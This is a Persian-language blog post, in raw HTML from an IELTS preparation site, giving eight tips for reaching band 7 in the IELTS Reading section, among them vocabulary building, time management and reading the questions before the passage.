				<div class="elementor-element elementor-element-7f62751c elementor-widget elementor-widget-post-info" data-id="7f62751c" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
					<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
					<li class="elementor-icon-list-item elementor-repeater-item-101b726 elementor-inline-item" itemprop="author">
										<span class="elementor-icon-list-icon">
														<i class="fa fa-user-circle-o" aria-hidden="true"></i>
												</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-author">
										منصوره دشتی					</span>
								</li>
				<li class="elementor-icon-list-item elementor-repeater-item-dc3adc9 elementor-inline-item" itemprop="datePublished">
						<a href="https://ieltsican.com/2019/06/07/">
											<span class="elementor-icon-list-icon">
														<i class="fa fa-calendar" aria-hidden="true"></i>
												</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										ژوئن ۷, ۲۰۱۹					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-c2b1aca elementor-inline-item">
										<span class="elementor-icon-list-icon">
														<i class="fa fa-clock-o" aria-hidden="true"></i>
												</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-time">
										۸:۳۲ ب.ظ					</span>
								</li>
				<li class="elementor-icon-list-item elementor-repeater-item-8e8cc5b elementor-inline-item" itemprop="commentCount">
						<a href="https://ieltsican.com/7plus-in-ielts-reading/#respond">
											<span class="elementor-icon-list-icon">
														<i class="fa fa-commenting-o" aria-hidden="true"></i>
												</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-comments">
										No Comments					</span>
									</a>
				</li>
				</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e8dba92 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e8dba92" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9dd0ca4" data-id="9dd0ca4" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5f0c2c5 elementor-widget elementor-widget-image" data-id="5f0c2c5" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
					<div class="elementor-image">
										<img fetchpriority="high" decoding="async" width="768" height="595" src="https://ieltsican.com/wp-content/uploads/how-to-get-7-reading-768x595.jpg" class="attachment-medium_large size-medium_large" alt="نکات کلیدی ریدینگ آیلتس برای گرفتن نمره 7 به بالا" srcset="https://ieltsican.com/wp-content/uploads/how-to-get-7-reading-768x595.jpg 768w, https://ieltsican.com/wp-content/uploads/how-to-get-7-reading-300x233.jpg 300w, https://ieltsican.com/wp-content/uploads/how-to-get-7-reading-1024x794.jpg 1024w, https://ieltsican.com/wp-content/uploads/how-to-get-7-reading.jpg 1920w" sizes="(max-width: 768px) 100vw, 768px" />											</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-26fcc58 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="26fcc58" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-f356c3a" data-id="f356c3a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-d008f40 elementor-widget elementor-widget-heading" data-id="d008f40" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="#readingtip1">گسترش دامنه واژگان</a></h2>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-3b04203" data-id="3b04203" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-387117a elementor-widget elementor-widget-heading" data-id="387117a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="#readingtip2">تمرین کافی قبل از آزمون</a></h2>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-3a1dec7" data-id="3a1dec7" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-0bf2101 elementor-widget elementor-widget-heading" data-id="0bf2101" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="#readingtip3">دقت به املای کلمات در پاسخنامه</a></h2>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b102f30" data-id="b102f30" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-c3f74cf elementor-widget elementor-widget-heading" data-id="c3f74cf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="#readingtip4">مدیریت زمان</a></h2>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-545c0fb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="545c0fb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-dadd8d8" data-id="dadd8d8" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-262b2f5 elementor-widget elementor-widget-heading" data-id="262b2f5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="#readingtip5">دقت در خواندن صورت سوال</a></h2>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-bc0e508" data-id="bc0e508" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5ac4258 elementor-widget elementor-widget-heading" data-id="5ac4258" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="#readingtip6">خواندن سوالات قبل از متن</a></h2>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5246056" data-id="5246056" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-90b31f3 elementor-widget elementor-widget-heading" data-id="90b31f3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="#readingtip7">آشنایی کافی با انواع سوالات</a></h2>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-04b1218" data-id="04b1218" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-ce021eb elementor-widget elementor-widget-heading" data-id="ce021eb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="#readingtip8">رها کردن سوالات سخت </a></h2>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-28ec0a2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="28ec0a2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2ab08eb" data-id="2ab08eb" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-0f96461 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0f96461" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-a180499" data-id="a180499" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-4eddc95 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="4eddc95" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-96bee27 elementor-widget elementor-widget-text-editor" data-id="96bee27" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><h2 dir="RTL" style="text-align: center;"><span style="color: #0000ff;"><span lang="FA">چگونه</span><span lang="FA"> می توان به بند اسکور ۷ و بالاتر در بخش ریدینگ آزمون آیلتس رسید؟</span></span></h2><div><span style="color: #3366ff;"><span lang="FA"> </span></span></div><p dir="RTL"><span lang="FA">یکی از دغدغه های اصلی داوطلبان آزمون آیلتس این است که چگونه می توانند به نمره هفت و بالاتر در بخش های مختلف آزمون آیلتس دست پیدا بکنند. در اینجا قصد دارم نکات کلیدی </span><span style="font-size: 23px; font-style: normal; font-weight: 400;">ریدینگ آیلتس </span><span style="font-size: 23px;">برای گرفتن نمره ۷ و بالاتر در این بخش  را ارائه دهم. با در نظر گرفتن نکات کلیدی ریدینگ آیلتس شما قادر هستید نهایت مهارت خود را در آزمون پیاده‌سازی کنید.</span></p></div>
				</div>
				</div>
				<div class="elementor-element elementor-element-905e558 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="905e558" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e706436 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="e706436" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-498a87e" data-id="498a87e" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-31a325d elementor-widget elementor-widget-menu-anchor" data-id="31a325d" data-element_type="widget" data-widget_type="menu-anchor.default">
				<div class="elementor-widget-container">
					<div id="readingtip1" class="elementor-menu-anchor"></div>
				</div>
				</div>
				<div class="elementor-element elementor-element-648a085 elementor-widget elementor-widget-spacer" data-id="648a085" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-201ba10 elementor-widget elementor-widget-text-editor" data-id="201ba10" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><h3 dir="RTL" style="text-align: center;"><span style="color: #0000ff;"><span lang="FA">تست ریدینگ به نوعی تست </span><span lang="FA">واژگان </span></span><span lang="FA"><span style="color: #0000ff;">هست. پس، دامنه لغات خود را افزایش دهید:</span> </span></h3>
<div><span lang="FA"> </span></div>
<p dir="RTL"><span lang="FA">اولین و مهم‌ترین مورد از نکات کلیدی ریدینگ آیلتس برای گرفتن بند اسکور بالا، این است که بدانید باید از دامنه لغات خوبی برخوردار باشید.  به خصوص توصیه می شود لغات فرمال و آکادمیک را تقویت و بهبود ببخشید. حسایت دانستن تعداد زیادی از لغات به این دلیل است که معمولا از وردینگ یکسانی در </span><span lang="FA">متن</span> <span lang="FA">و </span><span lang="FA">سوال</span> <span lang="FA">استفاده نمی کنند. </span></p>
<p dir="RTL"><span lang="FA">شما بعد از خواندن سوال و مشخص کردن کلمات کلیدی، باید به دنبال مترادف های کلمات کلیدی و یا به طور کلی بازنویسی مطلب ارائه شده در متن باشید و بنابراین پیدا کردن پاسخ ممکن نیست مگر شما تعداد زیادی از </span><span lang="FA">لغات و مترادف های آن ها</span><span lang="FA"> را بدانید؛ به علاوه شما باید با گرامر و ساختارهای زبان انگلیسی نیز خوب آشنا باشید تا بتوانید بازنویسی ها را نیز تشخیص دهید. </span></p>
<p dir="RTL"><span lang="FA">به عبارت دیگر، بازنویسی جملات و ایده ها با استفاده از مترادف ها و ساختارهای متفاوت انجام می شود. بنابراین باید با یک برنامه ریزی درست تا قبل از آزمون دانش واژگانی و گرامری خود را تقویت کنید و توصیه می شود متن های علمی در زمینه های مختلف بخوانید تا با کانتکس های مختلف</span><span dir="LTR">  </span><span lang="FA">و لغات به کار رفته در آن ها آشنا شوید.</span></p></div>
				</div>
				</div>
				<div class="elementor-element elementor-element-71025db elementor-widget elementor-widget-menu-anchor" data-id="71025db" data-element_type="widget" data-widget_type="menu-anchor.default">
				<div class="elementor-widget-container">
					<div id="readingtip2" class="elementor-menu-anchor"></div>
				</div>
				</div>
				<div class="elementor-element elementor-element-4152c96 elementor-widget elementor-widget-spacer" data-id="4152c96" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-9d1860c elementor-widget elementor-widget-text-editor" data-id="9d1860c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><h3 dir="RTL" style="text-align: center;"><span lang="FA" style="color: #0000ff;"> تمرین کافی تا قبل از آزمون داشته باشید و اشتباهات خود را آنالیز کنید:</span></h3>
<div><span lang="FA"> </span></div>
<p dir="RTL"><span lang="FA">مثل تمام بخش های دیگر آزمون آیلتس، در این بخش نیز توصیه می شود بعد از یاد گرفتن و آشنایی کافی با جزییات و انواع سوالات تمرین کافی داشته باشید. کتاب های تمرین زیادی در بازار وجود دارد که شامل ده ها متن مشابه آزمون هستند. در ابتدا بدون نگرانی در مورد تایم تمرین کنید. </span></p>
<p dir="RTL"><span lang="FA">بعد از انجام هر متن و چک کردن جواب هایتان، کار بسیار مهمی که باید انجام بدهید این است که مواردی را که پاسخ اشتباه داده ید، بررسی کنید تا ببینید به چه علت نتوانسته اید به پاسخ درست برسید و به این صورت می توانید اشتباهات و نقاط ضعف خود را شناسایی و روی آن ها کار کنید. بعد از این که خوب با سوالات، نحوه انجام دادنشان آشنا شدید و تمرین کافی داشتید به سراغ تمرین در کنار داشتن سرعت و مدیریت زمان بروید. </span></p>
<p dir="RTL"><span lang="FA">نکته دیگر این که در روز آزمون شما باید سه متن یا سه بخش را پشت هم و بدون وقفه به مدت یک ساعت بخوانید و به سوالات پاسخ دهید. این کار بسیار سخت، خسته کننده و انرژی بر هست و در صورتی که تا قبل از روز امتحان این تمرین را نداشته باشید ممکن است نتوانید به آخرین سوالات پاسخ دهید. بنابراین حتما در روزهای منتهی به آزمون سعی کنید مانند امتحان واقعی در طول یک ساعت سه متن را به همراه ۴۰ سوال پاسخ دهید تا برای روز امتحان تمرکز، انرژی و سرعت  کافی داشته باشد. </span></p></div>
				</div>
				</div>
				<div class="elementor-element elementor-element-91b556a elementor-widget elementor-widget-menu-anchor" data-id="91b556a" data-element_type="widget" data-widget_type="menu-anchor.default">
				<div class="elementor-widget-container">
					<div id="readingtip3" class="elementor-menu-anchor"></div>
				</div>
				</div>
				<div class="elementor-element elementor-element-06a5421 elementor-widget elementor-widget-spacer" data-id="06a5421" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-c92f909 elementor-widget elementor-widget-text-editor" data-id="c92f909" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><h3 dir="RTL" style="text-align: center;"><span style="color: #0000ff;"><span lang="FA">به املای کلمات (</span><span dir="LTR">Spelling</span><span lang="FA">) در زمان نوشتن پاسخ ها در پاسخ نامه دقت کنید: </span></span></h3>
<div><span style="color: #0000ff;"><span lang="FA"> </span></span></div>
<p dir="RTL"><span lang="FA">در سوالاتی که پاسخ یک کلمه یا کلماتی از داخل متن و یا از بین گزینه های لیست داده شده است، در موقع کپی کردن کلمات و به عبارت دیگر نوشتن آن ها در پاسخنامه، نهایت دقت را داشته باشید تا حتی یک حرف هم جابه جا و یا کم و زیاد نشود. در غیر اینصورت، مثل این است که شما پاسخ سوال را نداده اید و نمره سوال مربوطه را از دست می دهید. </span></p>
<p dir="RTL"><span lang="FA">بنابراین با نهایت تمرکز و دقت پاسخ ها را وارد پاسخنامه کنید. به غیراز املای کلمات برای بعضی سوال ها مانند </span><span dir="LTR">sentence completion</span><span lang="FA"> باید به این نکته نیز دقت داشته باشید که آیا پاسخ به لحاظ گرامری نیز با جمله همخوانی دارد یا خیر. به عبارت دیگر کلمه یا کلماتی که به عنوان پاسخ انتخاب می کنید باید به لحاظ گرامری هم با جمله منطبق و نظم آن را به هم نریزد و جمله را نادرست نکند. </span></p></div>
				</div>
				</div>
				<div class="elementor-element elementor-element-6af6466 elementor-widget elementor-widget-menu-anchor" data-id="6af6466" data-element_type="widget" data-widget_type="menu-anchor.default">
				<div class="elementor-widget-container">
					<div id="readingtip4" class="elementor-menu-anchor"></div>
				</div>
				</div>
				<div class="elementor-element elementor-element-70f22ea elementor-widget elementor-widget-spacer" data-id="70f22ea" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-48d6982 elementor-widget elementor-widget-text-editor" data-id="48d6982" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><h3 dir="RTL" style="text-align: center;"><span style="color: #0000ff;"> <span lang="FA">مدیریت زمان: </span></span></h3>
<div><span style="color: #0000ff;"><span lang="FA"> </span></span></div>
<p dir="RTL"><span lang="FA">یکی از مهم‌ترین نکات کلیدی ریدینگ آیلتس این است که بدانید زمان اختصاص داده شده به این بخش ۶۰ دقیقه است و این زمان شامل زمان نوشتن پاسخ ها در پاسخنامه هم می شود. بخش ریدینگ هر دو ماجول آزمون آیلتس دارای سه قسمت است و در هر دو متن ها از آسان تر به سخت تر تنظیم شده اند. بنابراین علی رغم این که توصیه کلی این هست که شما برای هر بخش (جنرال ترینینگ) و یا هر متن (آکادمیک) ۲۰ دقیقه زمان در نظر بگیرید، جهت موفق شدن و کسب نمره بالا توصیه می شود برای متن های </span><span dir="LTR">section </span><span lang="FA">1 و ۲</span><span lang="FA"> بین ۱۵ تا ۱۷ دقیقه زمان صرف کنید و البته با احتساب نوشتن پاسخ ها در پاسخ نامه تا بدین صورت بتوانید برای </span><span dir="LTR">section</span><span lang="FA"> سوم یا متن سوم که از همه سخت تر هست زمان کافی و بیشتر از بخش های دیگر داشته باشید. </span></p>
<p dir="RTL"><span lang="FA">بدین صورت شما میتوانید با صرف زمان بیشتر برای سخت ترین متن، احتمال پاسخ دهی درست به سوالات این بخش را افزایش دهید. هم چنین در این صورت شما میتوانید بین ۳ تا۵ دقیقه را برای </span><span dir="LTR">revision</span><span lang="FA"> در نظر بگیرید و پاسخ سوالاتی رو که سخت بوده و نتواسته بودید پاسخ دهید را نیز بیابید. و  بدین صورت شما قادر خواهید بود نمره ۷ و حتی بالاتر به دست آورید. </span></p></div>
				</div>
				</div>
				<div class="elementor-element elementor-element-7376d12 elementor-widget elementor-widget-menu-anchor" data-id="7376d12" data-element_type="widget" data-widget_type="menu-anchor.default">
				<div class="elementor-widget-container">
					<div id="readingtip5" class="elementor-menu-anchor"></div>
				</div>
				</div>
				<div class="elementor-element elementor-element-121df12 elementor-widget elementor-widget-spacer" data-id="121df12" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-d2ac2aa elementor-widget elementor-widget-text-editor" data-id="d2ac2aa" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><h3 dir="RTL" style="text-align: center;"><span style="color: #0000ff;"> <span lang="FA">صورت سوالات را به دقت بخوانید:</span></span></h3>
<div><span lang="FA"> </span></div>
<p dir="RTL"><span lang="FA">با توجه به تنوع سوال های مورد استفاده در بخش ریدینگ آزمون آیلتس و تنوع نحوه ی پاسخ دهی به سوالات، همیشه ابتدا صورت سوال را به دقت بخوانید به خصوص برای سوالاتی که در جواب باید کلمه یا کلماتی را در متن یافته و بعد در پاسخ نامه بنویسید. چون برای این نوع سوالات محدودیت کلمه وجود دارد و سهل انگاری در به دقت خواندن صورت سوال ممکن است موجب شود تا چند سوال را از دست بدهید. </span></p>
<p dir="RTL"><span lang="FA">حتی برای سوالاتی که شما باید گزینه ای را از بین لیست گزینه ها انتخاب بکنید ممکن است در صورت سوال به شما گفته شود که می توانید از یک </span><span dir="LTR">letter</span><span lang="FA"> بیش از یکبار استفاده بکنید و بر این اساس چند گزینه اضافی هم داشته باشید. دانستن تمام این موارد در رویکرد شما به پاسخ دادن سوالات موثر است و حداقل می تواند از تعداد پاسخ های نادرست به دلیل بی دقتی و رعایت نکردن نکات گفته شده در صورت سوال بکاهد. </span></p></div>
				</div>
				</div>
				<div class="elementor-element elementor-element-53a96f1 elementor-widget elementor-widget-menu-anchor" data-id="53a96f1" data-element_type="widget" data-widget_type="menu-anchor.default">
				<div class="elementor-widget-container">
					<div id="readingtip6" class="elementor-menu-anchor"></div>
				</div>
				</div>
				<div class="elementor-element elementor-element-c563c69 elementor-widget elementor-widget-spacer" data-id="c563c69" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-8063770 elementor-widget elementor-widget-text-editor" data-id="8063770" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><h3 dir="RTL" style="text-align: center;"><span lang="FA" style="color: #0000ff;">وقت خود را با خواندن متن در ابتدا تلف نکنید و مستقیم به سراغ سوالات بروید:</span></h3>
<div><span lang="FA" style="color: #0000ff;"> </span></div>
<p dir="RTL"><span lang="FA">هیچ وقت در ابتدا به سراغ متن نروید بلکه به سوالات نگاهی بیندازید و زیر کلمات کلیدی اولین سوال خط بکشید و بعد با استفاده از مهارت های اسکیم کردن و اسکن کردن محل اطلاعات مورد نظر را در متن یافته و سپس به دقت آن بخش را بخوانید تا جواب را بیابید و سپس به سراغ سوال بعدی بروید. </span></p>
<p dir="RTL"><span lang="FA">علاوه بر این دو مهارت، شما باید با تکنیک های موثر و مخصوص برای پاسخ دادن به انواع سوالات مختلف بخش ریدینگ آزمون آیلتس آشنایی داشته و از آن ها نهایت استفاده را بکنید تا در کمترین زمان بتوانید به پاسخ درست سوالات برسید. لازم به ذکر است با استفاده از مهارت ها و تکنیک های مخصوص برای پاسخ دهی به سوالات، گاهی حتی لازم نیست که متن کامل خوانده شود و شما قادر هستید تمام سوالات را پاسخ دهید بدون این که متن را از صفر تا صد خوانده باشید.</span></p></div>
				</div>
				</div>
				<div class="elementor-element elementor-element-1a858ef elementor-widget elementor-widget-menu-anchor" data-id="1a858ef" data-element_type="widget" data-widget_type="menu-anchor.default">
				<div class="elementor-widget-container">
					<div id="readingtip7" class="elementor-menu-anchor"></div>
				</div>
				</div>
				<div class="elementor-element elementor-element-824c685 elementor-widget elementor-widget-spacer" data-id="824c685" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-2ba242a elementor-widget elementor-widget-text-editor" data-id="2ba242a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><h3 dir="RTL" style="text-align: center;"><span lang="FA" style="color: #0000ff;">قبل از روز آزمون سعی کنید با تمام انواع سوالات بخش ریدینگ آیلتس آشنایی کافی و ویژگی های مخصوص مربوط به آن ها را بدانید:</span></h3><p dir="RTL"><span lang="FA">برای مثال، خیلی از سوالات ریدینگ آیلتس به ترتیب اطلاعات متن تنظیم شده و در نتیجه شما پاسخ ها را نیز به ترتیب در متن پیدا می کنید. براین اساس شما در هر جای متن که پاسخ سوال اول را یافتید برای یافتن پاسخ سوال دوم باید متن را ادامه بدهید و نه این که باز از ابتدای متن شروع بکنید و به این صورت کلی زمان را از دست بدهید. دانستن نکات و ویژگی های تک تک سوالات ریدینگ آیلتس به داشتن رویکرد درست و استفاده از روش مناسب برای یافتن پاسخ سوالات در کمترین زمان کمک شایانی می کند. </span></p></div>
				</div>
				</div>
				<div class="elementor-element elementor-element-aa4bce2 elementor-widget elementor-widget-menu-anchor" data-id="aa4bce2" data-element_type="widget" data-widget_type="menu-anchor.default">
				<div class="elementor-widget-container">
					<div id="readingtip8" class="elementor-menu-anchor"></div>
				</div>
				</div>
				<div class="elementor-element elementor-element-c22dce2 elementor-widget elementor-widget-spacer" data-id="c22dce2" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-30bdbe5 elementor-widget elementor-widget-text-editor" data-id="30bdbe5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><h3 dir="RTL" style="text-align: center;"><span lang="FA" style="color: #0000ff;"> اگر به سوال سختی برخورد کردید که نتوانستید پاسخ آن را بیابید، آن را رها کرده و ادامه بدهید و بعد در پایان به آن برگشته و سعی کنید به جواب برسید: </span></h3>
<p dir="RTL"><span lang="FA">در آخرین مورد از نکات کلیدی ریدینگ آیلتس باید بدانید که این حالت به خصوص در پاسخ دادن به سوالات </span><span dir="LTR">True/False/Not Given. Yes/No/Not Given</span><span lang="AR-SA"> ممکن است برای شما نیز پیش بیابید. در این صورت نه دست و پای خود را گم بکنید و نه پافشاری کنید در یافتن پاسخ چرا که با این کار وقت ارزشمند خود را از دست خواهید داد؛ بلکه به سراغ سوال و سوالات بعدی بروید و در پایان در چند دقیقه زمانی که برای </span><span dir="LTR">revision</span><span lang="FA"> در نظر گرفته اید به آن سوال یا سوالات برگشته و سعی کنید جواب را بیابید و در غیر این صورت گزینه/ کلمه ای را انتخاب کنید که بیشتر احتمال می دهید پاسخ درست باشد و اگر نظرتان روی گزینه ی خاصی هم نبود، جواب را حدس بزنید و وارد پاسخنامه کنید.   </span></p></div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ef325d5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ef325d5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b01163a" data-id="b01163a" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-e7c1377 elementor-widget elementor-widget-global elementor-global-31723 elementor-widget-post-comments" data-id="e7c1377" data-element_type="widget" data-widget_type="post-comments.theme_comments">
				<div class="elementor-widget-container">
			    <div class="wpdiscuz_top_clearing"></div>
    <div id='comments' class='comments-area'><div id='respond' style='width: 0;height: 0;clear: both;margin: 0;padding: 0;'></div>    <div id="wpdcom" class="wpdiscuz_unauth wpd-default wpd-layout-1 wpd-comments-open">
                    <div class="wc_social_plugin_wrapper">
                            </div>
            <div class="wpd-form-wrap">
                <div class="wpd-form-head">
                                            <div class="wpd-sbs-toggle">
                            <i class="far fa-envelope"></i> <span class="wpd-sbs-title">Subscribe</span> <i class="fas fa-caret-down"></i>
                        </div>
                                            <div class="wpd-auth">
                                                <div class="wpd-login">
                                                    </div>
                    </div>
                </div>
                                                    <div class="wpdiscuz-subscribe-bar wpdiscuz-hidden">
                                                    <form action="https://ieltsican.com/wp-admin/admin-ajax.php?action=wpdAddSubscription" method="post" id="wpdiscuz-subscribe-form">
                                <div class="wpdiscuz-subscribe-form-intro">مشترک شدن برای دریافت </div>
                                <div class="wpdiscuz-subscribe-form-option" style="width:40%;">
